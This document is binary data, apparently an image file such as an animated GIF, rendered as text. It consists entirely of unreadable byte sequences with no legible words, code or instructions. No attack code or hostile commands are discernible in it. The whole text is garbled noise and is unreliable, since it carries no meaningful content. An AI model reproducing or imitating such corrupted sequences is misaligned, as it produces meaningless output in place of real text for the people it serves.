B��9� ��A'�Џ�c�%$@�z�)	H�ct�y�AF��G[�,�ՏE��%��"�KW��	A��"�[�H@��$@'��~]�@�-���x9�����_IE��c?����b��6�r����%�� C?����F4�l�qA*W�����"����~t�/=��_���%)��$4�,iR!%r���(>J΁\H��SJJ�hG'a�g?�p�=�#�̨Mǈ�|�N��(W��$@`�
�Q|ZRq̡?�BH7���Eԗ��1r�*�u�a��X����� D��N�s߈�(�4�r��U��å�q�XH@T�MU'�He?<�Q��A!��2������9--Bfq��~������"��6!"]%:Fk`ã��Ed������U�A���Ԏ�ye�OA�ڏ6��K���v�`Bٚ�@Q�ɁX�����/�����v�'cY�9��"!�g�;.�$ ����(�ġ�jD;��*c�����N���Cb�؃ֳ�q?�	�"7��1m��Cf1�4�aSQ�n�Ȍ�X�����V,M�Px����c����׳N.�'k/�E�����d`@�D��R+�Y�iG�b�`� ���?�������x��B�&�a_�'8�|܁��Y��-5`jΞ����L�{��N��#rYD�s��moHr�����
�u�8ʇ�A9�\c���:�����Qd�"rAZ'��h���T��P�!O�R���
:u��g�6�o!k�:�V��.'ɣ�a{�M�q�D���4���#&��{Hf�5m�����,dQ�QܢA�3�wg���cS%�5�k}�c��B���E�mR�1�A����VH ���.'K���Gq���*���nن0=v��-�mq��Ì�(�h_��WD܆���k<݄h�!�=�����08!2��c@�������Ðm��o0ty`�C7��10@b�\s��Z�ȋ?" �����O�p�9�P!Wr����{jx�N����CU{} 򘺸1�����"\����<�o*���:3x�q����r4��{��{V��,��@��A��|\�[��~$��b!�94���=}�\㓻��E-��}��5!��;r?i����i�Ó���G\:�8P�1�;�6��s�0	@����ڐ ��C@�4���;�����*yXXX 4P������q��0`AqP/�A���"��&kX���9��
�����ZP!��+��] r �EBɣ��%pP�y/�A�0hB�#����"�&����3�X��[�ÃPA[P��녤s|� D]�́�0p��\H�p��Y66C�D|�DL*���T��	āHY8#4����C��S8�x� ��e�'���y�������yz扱jJ\H�h@c\ʸ�����q1V�q3�x"�ʑF!���������\�6�!���g����ٵ1S��0-��$h| ;L��sԈa��y�U�*����!y�uDHJz�p��,˒ ���k@$�GSI���F� !�2 � ,   � �  � �	H����*\(p߀}���SƌD�3j�ȱ�Ǐ��#���8p�D	Bă��@ʜI��LjNj���BD�,7,ېk�?��T9a��ӧ��u�'pD7EX|�P#�	'3 �P�-�naq ��۷���p���H1� _d8$��U����F�!��0��`�}������Ϡ���Á��X	TQ�ԃ�lpL"j��p�Ź��Q����h����_D����3�����#�"A�`H��vu�F����T�������ƅC�����@o3dQz�ؑ"�I��T@PD=�K,�h�Te�3B�!Cq���	Q�F�AP�ؼ2M;Z(4,����T!j�|� ���$P�0�������t��S�@`ȣ[�m�����B�|�B�J�h���`#/��E
��_>5�G��a�+
���2 �N7K6�b��,p�?���w�B`�����Hi?� �f�p�i9x�yP�N ��	Xr���3b�2�Z��� �0��.PZ�@�T�?[�
����?����>�8S����$-��A�AZ�Yi ���g�
MkS �i��ω���qޒel̥-AЮ�.�	-R�<<���A'���,������-�G��= ���p�6��?D�
�S�1-�8P+��A���Q�����7l*P>j�0�/��0�l,� S�����4��ওF�q�@ZȢ�.	��@���	��t+�2,/H�)���H#P��Dc6��F���&�+�0���Z���w.| �Ҭ�Qˬ�b��M��7��s���] 4�@ ���8I�0�$�9����o��7�� �ճ�O�ᡆ��Pn�{אy�T+�.������,��t�\kV#{�3A ����F�����(�>,J�����N:Û!z `̂O ���}f�a������r��BP��	�E`�?v�$T�PG���t6������X�  �6ꁀz�E�
�&�˦C<�EHC1���0�
؀2'�8LD�_�'�j|�l� M�}��^��+^�BqQ}=0�A�nO(�^�.>M�E-�AVԀ/ `'i�A��K'(�+�h�@�(�n� *���,*Y F�Q���>^�)Q��&���0���b��xB��I�	�5�O6����b�̛�4� �o{[�Z:5�g�^j� �����_0����|��o��)���i��lEd 0��Da�`M�0fM��=,sjq(�-2��W��o� ��hs��G>Z�@�1 � 	`	;�<4  ��e�ǅ裢�u��Q�B�H4	���(Z��Po�B"�`)8A`�4�FMGN%
�b"�@dpX,��0�b�������@@A���4b {E� ����d��zzj
��Ba��F���0A(]4@��ǟ4@U8n@���`�x��K,Mx��8�������'�@p ��&>�!ƈbR
lآ|���@��7 Gў��:��m�ZX�G���JBa�@�6�
j��;��Y�;X�!ts�B�5�U�i?$�l�B*���+n!�s�4��3�xfb�����$��`�%A>RS��x��9�mT�$PI���+�Ԩ&@� ���2� �J?���U�B���8k�s
F(�֦��=%e��9�����7���������Q�d�����5�'�#� ����5�Ƃt ��pQ�t�A[/����,`Ɂ���T�@�	�H�m��L:c�Ѯ��s�H� �h�jHf��Ze�5�w��5H�-S\��9�u5���2-�����݃�Fh�k��$דC,UZ`D$��\��r�Sj�n�a�M�q�|He�Fp�?�qJ�4��� >0��sz�b�8r�n���T���4�������W�T�G@�#�@�� �����xH̈�?�����|:�BTG.y�	?�?8P���2�`��p.5���<:��@�%H.�	 ���&'xI hAD�#" ���Sg��	spMb��kƸ�G��a59N A/2�Sk F�ԛ���|�����i2 �/�58ˠ�h`��]�1t�����f��+�x?C�G ��$6y��"����%�X#���g�/l%ZHCp$x ��&/pn:��*�n�g�'��L�H�.6pHB�lF\�C�b���"/�L��K�2�ߔ׸��6r�I�I�/:T 02'�4}pT �PkQ�(, ��O�lp;� �D �$��6�h�$�pT�Y뤁�Dp�� �~�&g�,r"f��h�PK�TႳ�r2m "DqpPFPIB,��(� ���[H�
�& i ��҄2!@^����p�`�S�@4�2R�o� Pa.�_h�0H� Oc�!Pv�� 7Pk��� 	m���qq���W�61Z'PT1  ! p'�Q�����������0pw�m1 ����v�� �g��M�%C 7��@0n�����pU)�?����U��&\�i�d GUP�����nYB)p %�DE  v�`|v�8�������R�{��$P5PCPP�K�*U�V�Ra�(	�)���),��*�S�1j}�
L��-y1	�>�
�^�@Y��D��A�������H�6v����� ���Pz QN �\y@^���@{1B�$�w��3LI�2p��`���W���`X5�OQy  �&k����	AO0G�T`'�=`p$p�V�ZY5 '��U�R������pP�I�"�t!�51 ~@��
+p �Q)P����P�!q��-`Ȁ7PWpK�p#F�Ww�1?3@�@�PU�Z�p�ZU@H�0� \�CPn��x���X���Pb8T�p�� �^�2 �3�-d ����!�0�0�q�p���PF E<z N� �#��w30F��c�� H�D �� ��#�'P��<z��g�&�W�Wp  "��	)^�P&�c� �
! gX�cǢ����_�x�0��3e$�di@��N0=�|��8p�! ��S��c�@%�0!��p���Ԑ����J$0���Y�z�H� 	��Pm`;��Ѱ ������ 3 ����ce��!p"��j�p]�!�5ڋ�!瘐p���H0��x0`mQ�yy
!��*� ��q !���m��` � i� �Z�-�K��y�cp � �,`�C2u���6� 6i��j� g�� 0Rz�#�-`p w�jW@} *�P� ��rQs���8@(���0>�V� 8p���!�`����!��P�98���X�i��H�<{��{gO�����	� 0HX� ZQ_��@@w �P;Lx���@`����P< ��m�,�27��QKp��q��:�o�v��``&��.���Np��;�q�.7�0������ �Q @q�ՠ�)�A`p
'R�������yJ�s��p��@:�fp<��$;��8�U>���(q_�NPe�C v��0`� i�A[<�� �0�P �T0�p�#�q w��47T�������}1��~�U0X�.� 2�p� : S��q.�ڐ����=�'�`�{��W�
5�	E���-� �Q� s�����
b�|� U ��C�	��� Xە=t��*'�^K0��o�@�� ؠ����6�0�[ss<Rx�q��'K�N0�a����o���00H<�4@ ���#�W���w ,_p��Ix���J��TJ2��j �@��ʢ���0�5��7D�g��%�v �0Ez����`�V���0'�[�� ٰ��, +"�i�]� }̿�H��;2p��Q�P�0��<`׺�{���
�
�LR��N N��ĩ3030��L�r&�\٪�0H�Hbx�L�W�� `� #u
iPi ���	aÌ��)���8@#"�� �������*�qj�.�`3H ��Q^����շ�����(��ǀ�a$wP��е��)�
�������)�<0��la,��PZ;��D�FMǹ�U�&�3 �6P x�ղ�܎�f��������]�N`�ElI]$�}��p $�����.��P;�78 �s����h�X����vM�`�L���cns
e�pPyp��и��>�+���
�c1l�ƀ�D�"p�N0 F�mX$���l� M���~ ��S�V�@S��H��'�1 s��q FP+0��'px�5������-�P�`q�p��е�=�e|��`�-!�#���Y��!�P�=��0 f����q������بKu�#��q  j����w:?���ü�*0ڀ��p��\���p!е���}���::|���)���+񄯋��i��։�13�� �u���  �D��]so6"�կ�0�s2e��W��i����I�1 �`$}F�q��v+�f ��Ω� �!p.�>�
Ar#�r$��J���|�x@���P��=c��Di$z 0x�y ���p@/`���N��ip����h���0{�"�5���ƍ&��8�Y t(h7�NP&� �� 6�pX��fN�0�m��
�j��0�:`�N�Ľy8>�$��!��-��~`��p�P�.��P@�Œt����!9ڳ��Y� �z p�9ϔ�K�	��� �z�z@�ډ�}q�pY���
Q�Q�q~
  ��s��!m��= Npά�6���!��D ^���a��3���Yu���S��`�o��j���!����o��q.d8N�>��@�"�Ł�&b$��E�Ez$9��H�%�4x��ʖA>�X��F�6Zd�S�O�1#|q&А/YD*c�}<�P(ëAn5��*D�+;~�
�kӱ:A�D�OcմFmveڲlK��,*6#ͮf�2��s*P��$���ߦ9�$wpM�
�"����P��E�L�y�͉�l&XZ*k��O��-����j��Sc3�x�{z��Qv���1d��E�\���/�@] "Ҳyk�+�i;/,�6ͦe�Y��˿Z����v����@���?C��	����hd���l!��sJ��P;�"��b�Y�#h�Z��6��O 8�M 5t�	��A	o������� <\���B�hE �����`yEI&�����ɏ�B� �kI�C!�m��z��Ђ����������'"X"B��20��2l���xJ��PgU������#>��lԬ1���(Hj
�<�X��V(0��U��s� L2H`cVZk����8j�bTS[i��T2�H��k�I,P @����p	"�V�=�Ta[!�� H1\`vن�l�U�Tu�mf�7��&�m�͖�ZmY'�S�C -����zfE��]Vi&a��]�����SYac����t��m� "8���#n`��Be���B�⠹�#�]��:�K Z�\��@ib� &�]tk�Ǆ]ۓ�x�z	"� �}Zۄ[y����O��� �Y��<��"jS����]JA�]z!��V(}�[n������R�� �1���,�i�`��鹽Yj�%/�0Ӄ@���ex���^<�]V��e@��z4*0�@����3	���:��t=L�*x��;[}N��!d��yu�g����6 ;Z��p|��
^�ś	"��<|j ������� ��(��y z��C.x�X��D�."��8A��@�Q��``xe���6	�P��A����іr����5��8���C�!|C��"��G���,	�ȇ>�q��	$H �x�#���	�H�m\?y�@�(�*0���^&��p��!�R F��XQ�V�(3�G1��i8hZ�G��-0����>؀�|�H���a�*b){���h�6~�c��;�%�p�m���r�A=xyb5� �h�T�p!Ø�@d�Q�V��G � $�c���Gϖ�J+�b�U,�+��~�@���92�:����e�ه *"`��r�@J����"�q�8쳋��G�`�;~��	�H �� tV1�"��C�Ƒ&4������'" t�jDAN�����@�G?��4�>`�DS9S���&�E�j�B h*<���S j�bE��RxL���E����8�Q��)����@����Rי�C�Ӷ��U�Gh�x#��@�5�!/���=-%<�qx�uo�3��a����?���><�(٫�Ԛ�")�Gm�
Oo��C�	Q�({To�`B&�@P�L�#�H\�Q�T���,C4��}��UX�'�1~�����i+� ,�X��p�x��8 �8D��`` no�����7��}�a���#�`)����#��������h0�=���
��k��]Fi�S'�n ��dHB0 g�'G�����2.C��x#"���nr���c�Ԉ�xy���� Bm��^��P8�*�s��%#��9@��f�03��6���l��4	���H�<�60�$�5m���.$��qS��)o�x�@!p:�F��X`�}�ӍJ/��@�ϼ�8�c~��-�@� Z#N~E|5[0��������.o��X��r3C�)Ӹ�ʴ�;BA�� B ݾ�D�2���*�b�9�+d0�\�� �]RsQaז�X� ��4��=8[�S
P0a0D�QF��N��"䁶���#�6�!o�r�<��^pZӪ�����A������B��}h�d�f� n�祦x)V���@��&Q�1�3Z9�	*��0D8@�F����
���E4�L���@�S0�Ta�ɀѶ������Y�Ѐg��zI����q� �@00�%t} � �� �7AO���p@��wje�`�� [t���H��!	�cG�țl�q�Ԅ`� �̉m��|�i��B����	��+�[�ӟ\�`�|f �ڦ@	�5k��k���Mn�S }!Am1���x�!X��{�L�����}��G���;�
lh ��c8��-0�x����>� 1	���{�������ڙ��˻Ғ�� @㫹�S>oع2i-��aX<���o�`x Q�<�؍��%�ʕ���	L�0���� [����Ȁ�9k*�L���<���#��i��3��H(��!$`�!� �Á���H���ah�8�����p��q�?p¾�K���� iX9Ԯ������
��9����*���s�� d� ;�Z۸�H�WL�q��*Q %��9�EX̀����*x�*Ѐ0"/	8:9D �Wx�[ ���}�0�$�� ,P0��0,ȀȀ�J��.���	p�p $p 	(��c����J�r��_Z!b�F� p/��@��!��y[��3Y �o�8@�P��G� ?���rX�u�=�8��3j����Fy�H 8�p�:XX���X��.� �80�\@�W�Ơ�ǅ8���y�CIzS4A�]H8����`�Y�#p��'d�#��cZ�Y �g!���*Ѕ��A銑�����X���;5�Us` ��Z�0&� �p1?
��&Z��4��ȧ�@ű�C`-Ը���.1�@"Jq��J�� 3<3͋`��	�];-F���$����`��ܨ�����1��8�Jӡ�x�ވ��	L� !�2 � ,   � �  � �	H����*\(p�����c���j�ȱ�Ǐ 2���"Q�<�S�C𔅜I��͙̐TAck���|�ha�F�,E�|x�ӧP���8��������':9q�Ƈ;�H�p��۷H�i��x�RHQp�$>�(��ÈC�xuV�x^48`@�&n�(���g�^9�1P�>��'�c�0ć\t�����[~|�z�"AV�n8�[A�O4�#M䶣̗��_�!���X[a�$}����5���A�?��y���?7F D�σ�Wq�'�Ge0�@BS!��+���?���MG�����.4C-̠�^Lc-�@�J=@�5�=y��)Æ!�VP1��pPؠ��.<�b7 �E|@7�?U,���������P� /�`��.	<��0�V5
aa�-�h	�x U���(D�Dh�5(:�"�M� �Q�O�����꓆f$��>L�J�)R�曳8S�L$$�>�A�qd���	�ʏ�梳�@?�&��DC���&V�
ȨQ>Z��nB`E:�Ć��i�SF�P+�~�0Y�W�<q?X����E�W�>Z< ���?����F�ΔF&X;P ���,���LP�o ��?�&�-Da��d�pB�z��Y8JP1�0�,��5+�`#˚I�����*Y(`Hب��W��5+@�`��������
/2*�
?U�R*�E�1k E��t��2�@���qg��R�5���Ԫ��<l��� ��3-,G>�����B؃	M��AܭK8*���>�b�s�c���r?��	0�R�δ`�+�.�(���P�s��у!	�R ,{�Ƀ?^�+�S|�R�G�KN�,x��x�x���N(P��`6
<��D���E̶-��#��1t�;�	��P�<�>]�A.�>��Z ΃��h!���	������aH�Z@ݙo����&$T��p	�6H�Q������a�#���h]����5ؠ@X1�Hρ�@��Z0\(��bE�^��Y���^AQ�p���5���/n�CP��0����JQ�X �.$���F�5@�,�A}0kC|TMf�/i	���&'4^���,��t��������a�ZN>‽P��&|�@)Q���
��y�
����@l& |!��a���a`�H� 5����q#|�	�8�#x'Q('+���
[�a*�ʃ/�t�4|5$`A ��<Oƈ��n����C�F)�iV��
�>j������4p(�W, ���f���4i�D jѼ$�'@�/�A����&�Mg�G�x4,��@0��`��]uXсl��@�M��7��G�ia���o�H*G?x� )�1��'��������jh�lj@Aj`����"�rA�[T����F�ʮ�yD��U T��/tJliC x ,�o���C��i�0T[T�BU���z�`Q��4F�Z��j����j���^� t�R�7�` �`�*K�L��}+<ˑ+�93@�.������ťP^cCL[�C:�ڍ"�`a���V�P���Y>H@� <K*#�k6����L\ɮ@���Ll� �'�� ��y@����:d���m��mē��Y�`E>NpO�Z$��^Y
�!�0�j�t�Z n�*E/��V���)̀�Ƽ��BE��G���֜2�zT�@��[�3�ӭ�#+x�a����j�1�� 7�Ь���-K8?��M>���!��[TS�� �j@ 4Fd��1t�l����B��s�a#;MuA{��z�:���<��~�/� 4:���@���G�
0��d�c���^,r��1�ܨ�P�:  ��8�Tn��W����z"�!�!M,Ǡ�s�eL���7�c���N0^p�j( �, -�<<� =>	�����F�&����.	P��TH�8��(Cx�?�l�J�|�a�¡|(����7F �/NNC��Ð�����Nh-�C����7�� ���Yp<��* `�А�-�p ��� @��$�W��_��5G����(c�����`�	>�B0�>�4 ��ԥ�}�4F�o�}8!78�drV6����Ȁ�`� �P;�2Oo5DM ���O�������@���b���-��8�j��	��?`��wZ��0 ����N�X ��/b�R^��wՔ�`�.`Vv~e�b�w>4f�N�Np-������&�� � -2	�eN.�y��)tR#����`aDM��&�� % (x~uh6�u�N1H�4��Fx�H*��$PL����`0 SQ"D��Q��Q�� h�B�ă�⃌�S�N�#� �f��)�ׁs��0$��Zk�$��V��p5��P��~���y ��<�����@�o�5p��
�1��.��|��`O�w����A�N�W�of$P�a̷��Q(� ��H h�7g���@�Q������"��`����� /peEP ���`�` �X�yp#5P� Rj�5 ����! <�RV�
���`�
U�ؖ�n��0Y_��%A�PC�30$p `��q0��SQ�Hi�I��F�)L��J��1%�D���MyQ	�^�Z�7T	�d�^�-�F�Y���Z h7Q�p�� Pk�!���x@P�����+s�i2̠�Fci`�@o���P�^@n�z�-�|i@
"�~�C� 50����0��Лm�0�A�� fW�P��E���
��2@Q �iѐdW`p�� ��ri�'�" s���)I�q0� �K��++P&� �z!A!fp���#`Y�l��� ��&p�'� 8Q`�0~�� �$Z<a��>���~P�P�r "�$N�W�$@i�"�<QԒ���p ^ m��hm����p%)	0Po 1�W�:��N �aoP�8 b�H0��!��p�P��P�x�v�! �Z)�`P���+����W�i�W0 W`ew�oS�
p ��)�)��?���r^������	PNp W��J�1��P��Gq ��aPZ�������*�U�֪�`��d��
P�H���i�� J��=Г!0���� �m��)�p ^ K0��i�0��f��i�P�D �W;gJ�DD:)���q`�� i�g5� @�uP1�[f��`������
2�s�}�YU��PkQp0� �?q ��=�cq$��� O;�'`�� �)K ��N>�oq�eX0�```e�x$Fp�1�ΐ.Q��s}D؝�J��z 1���
�Ȱ�57�p�ld,��v.� f~Y �{.ސ�( ���=a v@��a�)@a, ��_ ���P�50`�F� 'u`Gj^� ]�) ۧ`8)�����������! ��&<5 �x,`N��@jZ�x���ҕ�$*!p�h�
��KP��@V���#�I���p , i��`j6��p�+ ��j3���
`� �p
^ �Л�z ����'�2 �D�Dpl��+P��;�l�uP+`�i�]#P=`N� �`�T��� v�w��v�B�Z��{�+��P�(N`�'�,P�(�r�+YM�N ��� �e���1)!��P��� �� pe���Y+#G� Z�r�_&g�p�pi�^��r�:!�#��)��W�f�_�/P��j!���pƧ*V����Q���q��`a���gw�_�N`Y�3b�]����R1Z�^�
�)� ,��^,s�`@����2���*
����`���'Ӏ�D7�K hq�>!�
�!��:��?�a"`���.P����	`�,��ؠPU���؀���q�}��)P �u��#����MGL-��)`�Hx�!0�H ft�P`�	��
����p �7��!�� � ��u�J�K���� �0��/:g>�`�pL���P�P�ZWI�s�з����)0ð�{-�'���X0�"��&0�S'��-��b� ����1+���p Pxu
�# =�$�
�ܮ>7 "��+������O@��Q��H`�c���ȇ֔p�#Х5�3� - p�� K��]�@�}Qƅ}�js| P����@ �P՚v��}�>��e�8��������
3��`z��]N@ ��w-��M�pI5` �X��~0P�\кKt��〞ꪵe��cEV�
�ZK2����Q�B�B_H����5:dM���F��\Z3p�}�|����}2p���|���ऑaυ�5�@
i�z
M��������.����� y��-`� ٰ��E:�-�#z@�5�#`��wW������< ��}���|��H{1 ��@��l���KКr�[�]��S-��0\T��`�
)a\ �=֩���'�l�_� /�A�=>�,
� ����) C"���;rw%��$i0����H 3�.��q~��חw� ���E ح�5'�GQ�j����:��`�� �^�i��ZQ<}�y�6`�w�q
/�
������������jE���� ��#�mg-Y��!PJ|(��g��9}��-�� =��o�%o�Q��� 5�g'��p�#��,���0�]�
>q������3�8�8�e 1X;Z&{��T��̱�P̀`�(����F���|i���8���1���q
�L��O�H��<-:+���Q�j � �	�`+0 A��y����>����	q��	��LQp�A�	��8@�}J|X�߀����O#D�!;�9P�I���x�H�=n�Xs�C�6RD�S�χ>
<)hM�IceXq�B�M{��Qhř���옰+ʃ>��,��Q�6)R��mZ��]�U�L�1Y�Lk�R�W-��V�`�%?z�x�O�	Ǣ�)��[�1�ْ�綗A�x5���*�8���2eJE���(59 ���f���������/,�T4�O�?L@�a���.#�����Q��6ˈ�w�ݹSk�������=��P�El&��Yx��^Ah�[�,��T{�9�
�����'�����f��z@�6ꨰi����A�L�k1�t�۰�k�P�礻ͦ+z�#�Dr4c2H#U���%� t� <(�@��2�q�J��A�'.z� X�y�����Ġ� �c��0��5�P�C�/D���s=:� ���A�#�� ?��b�.��#�A�ï��� '2VYc��VZ{�+�!�PI�ԁ�Q�2�L�JC�(Z��g��脀R�6R;H�8L�+�[a�U��7�1a�N.�v����c�M�%�K��@�2i��^�S  w鳂
U�Ix�z�(���)N��xB��_J�Ȅڐ�bm	@�ˍe�M�:�a.He��U�85�CH\�h�'�ab)�/�5ݓ�U��"�=U�����z�(�����m���C�߃��)�"��l��gt�gTz	� !`�TR�u�%�"ʃ��{n���6���4D���P�p��A�gRp���VF!� ���u^��dX!ズh��>�g�n�y�.t��?�t�-*����� �"�D���r�ݰ�?���G��Z���R�&���![t�~i�w��@�~ _:h�CM���~�E��!�~�;��8p�|��?.�D^��� =D���TȁK��Z���F� ��h���P��9<D(j ��4=�k @ר���@@D��Ї4�#����I "
� v���>�0\� �C�\b������`oD��Up�(�	9`~�⿃�� z,a	� ��yH>	� �Х�MdW%:H)/G��'1#��h}����
B��9� ��A'�Џ�c�%$@�z�)	H�ct�y�AF��G[�,�ՏE��%��"�KW��	A��"�[�H@��$@'��~]�@�-���x9�����_IE��c?����b��6�r����%�� C?����F4�l�qA*W�����"����~t�/=��_���%)��$4�,iR!%r���(>J΁\H��SJJ�hG'a�g?�p�=�#�̨Mǈ�|�N��(W��$@`�
�Q|ZRq̡?�BH7���Eԗ��1r�*�u�a��X����� D��N�s߈�(�4�r��U��å�q�XH@T�MU'�He?<�Q��A!��2������9--Bfq��~������"��6!"]%:Fk`ã��Ed������U�A���Ԏ�ye�OA�ڏ6��K���v�`Bٚ�@Q�ɁX�����/�����v�'cY�9��"!�g�;.�$ ����(�ġ�jD;��*c�����N���Cb�؃ֳ�q?�	�"7��1m��Cf1�4�aSQ�n�Ȍ�X�����V,M�Px����c����׳N.�'k/�E�����d`@�D��R+�Y�iG�b�`� ���?�������x��B�&�a_�'8�|܁��Y��-5`jΞ����L�{��N��#rYD�s��moHr�����
�u�8ʇ�A9�\c���:�����Qd�"rAZ'��h���T��P�!O�R���
:u��g�6�o!k�:�V��.'ɣ�a{�M�q�D���4���#&��{Hf�5m�����,dQ�QܢA�3�wg���cS%�5�k}�c��B���E�mR�1�A����VH ���.'K���Gq���*���nن0=v��-�mq��Ì�(�h_��WD܆���k<݄h�!�=�����08!2��c@�������Ðm��o0ty`�C7��10@b�\s��Z�ȋ?" �����O�p�9�P!Wr����{jx�N����CU{} 򘺸1�����"\����<�o*���:3x�q����r4��{��{V��,��@��A��|\�[��~$��b!�94���=}�\㓻��E-��}��5!��;r?i����i�Ó���G\:�8P�1�;�6��s�0	@����ڐ ��C@�4���;�����*yXXX 4P������q��0`AqP/�A���"��&kX���9��
�����ZP!��+��] r �EBɣ��%pP�y/�A�0hB�#����"�&����3�X��[�ÃPA[P��녤s|� D]�́�0p��\H�p��Y66C�D|�DL*���T��	āHY8#4����C��S8�x� ��e�'���y�������yz扱jJ\H�h@c\ʸ�����q1V�q3�x"�ʑF!���������\�6�!���g����ٵ1S��0-��$h| ;L��sԈa��y�U�*����!y�uDHJz�p��,˒ ���k@$�GSI���F� !�2 � ,   � �  � �	H����*\h��C�#J�H��E���eܨ�#ǏC��r#I�S�\ɲ��|0cʜIs�@}.s��9��ϟ���0`�>�<�F�i�'N}P��J5��2�K6��T���4j�(�}�Be��%ڴ�X��J��ݻ)����mW"��p��)�FL��qbW`�,9<y���G�(���ą�V�ܨ��޴;���W�tP|���!B��/��k�8$f�*^�J$T�#�lўE-�<v8�����r�%�^�d�4��ة�$^�����׶�Z�Q�Y�ꖆ�*�O2���ʀx��\�"��y�B�p�\��4�c�-��jx��w��O
�(!��. �?#�bF:��J���\D�E�Sr� ,' U[EFהs� !d��\�-�������?��?+�R��a�"'2���2�'�<ē�?�&P+����$�ya4urPn�h8���A
���)����M)PZ�F�񤪕q���*`��	����AȄO<�"&�80c����~���a��<�N��, ����'��lnJ�馬���A�2Ƀ���SHQ�2��[F�sֽt1�-a�Y��!��8��l���Йg�8���܂�>�d�8T���萙\�
��¢�d�����2���Ð���m��g�	��2�u�>8����؂���!�V
<,f���8���5,h��>��Bo}8(L���s
^,ɤ�lg�
?+ģ�|Du�!����@0Q����ZnED��K�����A�BV.�,�Aw��-������
����-��r��k�ܶݬ���p�����e s q�p�鯠��aD��: �lK�����H�G
C]����b�-J(\P�Q�b�,��q9+)Ȱ���3���<s����׊O}� ذ�� ��^P`��>7��*!��R@���`�h�D�dY���p��BWt��&��+���P H�_maL��gY[
��`r����n!C���oL��1��0��H -B���a �p�t�P)ĔA�X�1�?(@}���+B�$���l�M��x�%Z���S�WȠ+t�GMؽ�]d 8�J�6~j)V���1r��g���!RbC��#�:�
\�ґ;���x�)H�e���-��H-
D�3t��AI�Q���EZ��ȉ�A�8f�I ����+�?
��� -H�
$��) 9F��W��"3���&���=�	�nM �lK3��t¢��bEX�p�s���m�E!ބ-FJp�2h�jf|1�X����>� _�t���#A�?�y�(��YAE
�fi.� Ʌ����(EX������w���T1�,b1�aĢ�jdrH��XB>X�X����(DP�H@ b�f~�0�:�x��SqB͕�B��j����b��� K��Ԯ,̎+��0C`Ƀ�`�(�YˑE���5kb�*W�8 �d� ��Rլ�|%��\!���B8�A��\�K��2Z���3�r������hF�����X#�p�6���Y���� E5��1���Т������0�o(_��Q�A����X  O���5L���$�1����2+8��W��uQ��
�U8 ),�p
e C`3�E�\ _���h���L�a�� 6@�l ��+`[���5@��� I�`8���"�����|���f@����>�Y2 B�P�'��ς�� <hFcM��1�'�bxg��19W��֣#+��`�	CހQu	�ڑkaP���Le_�3I�@/h�[#�#���dElN0`ƕ��a�=c?t ��p�)��B��gCirZ��ۻ���%?8@Ό؅.�,��Q�����U�̗��P�]�~�;|s�6n�.rຈv�"�9���_Ŋ4��C�S/�.����,�C����oG���*�C�`0������tQr��f��h*@�
��E?z���|����a�pT`�*��ƣ)U�1�[�,?�h�Sh��@fq��T�E��Pl`0�1Z�`d�iӇTP��"�h� ����"�w�AZ���W����� �� T������\��co1q��� PFT����]�� 
��̠	�B�u1����7��p ������ ��~�ac]$�r5���O �1�1$�ݾ��G�Ń�ƨ �F�^Ƚ@F�Y�ڂh�T@�j��� �� j`}�ɀ����E��3����PC�(5�
�1 6v
x�	����y-`0p]�D� �P��)�&Ȁ�d�rg��'*)1 #��	`�wA��{�����  �7(/�?/��	p�	��6vZVH|*׆p��	 #�sx3@}p�WG�3U�f��pC�$�a)0�� �� �p)��3�D$���h����}U3h�`�E��
IȄCІ*7Kp0������!�
�0Q��Cp�B���� �@� ���1 C ��  g/ (\�vЌ p��2�u`2H���� 7��`;h-`p�
��#�U��� �h�1��
� ���0s7 � �� W[���+�  y�GHHh
p�xp�xe�u��v8��+��&*�	��,��7�
 �7�)c1*��`� .�>���W����4����{i# �I41�p~fG�1W���h���eB�8���<)�Q�At�h� �0G��?�ד?�g�s.Ô.�:�D3Гb	_�e�������39����Hh�>�j	��P= �op5�W����uFH��
!�*�2H��9�(��.<	i��"�6�����I/�. ��69��?���I���G)�N� �����lSGhтQ��.��Y`_�E��.P���: �o� B+��	��I��Z(�8
A?'��	&P'0G��E@� ��T..S.?�4	�&p ��/)�㹜�x��h�NP�i�IW0*d�5���i >^68�!3�i�9oP5�=�䠬�" ���i�;*���2�X�g�0Np�!�'0�� �7	J�d.�p !p�N0`�)��镘�&0t
� &��B4
Q*u�N�V@�
i�H���0�xZV���)��6 3�E@�ݰ�&�E�RJ�tZ�� 4�cG���Z�J�2�
6!�YP�v��z�&�����2A(�P5`���Щ��50#P��V �頧]Ѥ�4��G:��z��
�E�%i��2 �0T:�2r��}e u�, ��گJ
Y@
`����Դ�i�V��F��E@
�J
, �!�㭚���"��P,�+�$k�N��=s7)@�ګE����
1 '��8Kip�;��=���`��4j㡳�����5�Np 6��)�±����@#��G��#@N�5:/�,P�`�`�����Q��n;a���@ ��­T[5�f.��7��QG!�Q@�FPi >4�}:O"4ܴU�6�uqJ.��+�)�%�s+0N@!�m�Q��1�O�j+��+��r.��=���v:��:Ṷ�j�K��ۭ���R�}��q���{��;��;��;�z =��a���k����+ߡ���� �{�{$PB%�+%�3�1��{�K$�����8R������Fq 	! ���	���; ~@�K��u�Q"��%sQ^|:��K%�K�O��{� H��Q��T�[��7�@mKq��D2�%�A�ّ���8�F�Z��!�8p���
͋
|�!�(sh%��kx���"�� �^c$6�]q� (�.�e<"�%I��E�3�� ��C����s� *�4rb <��1��'��s�s�67�)�*���K�@EV2"��6H�� 3���)�.+D"`�4���&	]+�b�5�7����)ް�r��r1 1ذ���Ȑ{q/�+@�0$q�F�� s�$����7�a��F! &M��������K��hp�<��� '~�L��!`��Ң�=h ~`��CAqq)�0c�Q|��5�HA?�|�lR����*����&p
ɥ
s` �p2��
�&����)&=& �+��*�c�* !��2���nb���Kb �fq��Q�<����7��KY�ߵ=��!*z�U�a`�>R,'�KP��p�� +�����m�5�m2&U��v����t�����+T������kӢ�4e|k�7m �R���MP�-~����i�Ȁm��ͷ�+��L�Qq۰a H�/c�,h@Bq�-KCç�!��Qi�=�1ɚ0!�ӂ:+�H�+s�sɡM�%rS�":0J��B1q�s1 v�X���]P2�R�cq �˶`��r�����t
�������h�m�)�����K]`�r�|�.�9�c#�l�2 HpJ���0�����a,)�7�Kt�3�N�02,fq��#b���Q>�x; ���Ò���&Ѡ3<�H�� a�y�!~�`b��1�A���h iD�'b�B���/H@��km�U����U�1��%�P,��r�a��a�rB�/��� �"�� ^�ȃ<U�
�@D`m L$�n�Ǆ^ v��`BN2�
z>CK0��
